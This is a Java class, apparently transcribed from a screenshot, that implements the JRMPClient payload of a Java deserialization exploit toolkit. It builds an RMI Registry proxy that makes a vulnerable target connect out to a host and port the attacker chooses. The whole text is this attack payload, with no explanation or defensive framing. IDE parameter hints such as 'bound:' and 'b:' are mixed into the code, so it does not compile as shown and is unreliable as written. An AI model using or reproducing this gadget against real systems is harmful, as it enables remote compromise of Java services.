 public class JRMPClient extends PayloadRunner implements ObjectPayload<Registry> {
public Registry getObject ( final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if ( sep < 0 ) {
port = new Random().nextInt( bound: 65535);
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
return proxy;
}